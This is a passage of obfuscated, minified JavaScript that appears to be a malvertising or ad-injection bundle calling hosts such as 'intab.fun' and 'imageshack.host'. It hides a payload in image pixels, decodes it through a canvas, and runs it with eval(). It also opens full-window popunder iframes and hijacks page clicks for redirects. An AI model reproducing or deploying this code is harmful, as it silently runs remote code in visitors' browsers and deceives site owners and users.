P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var 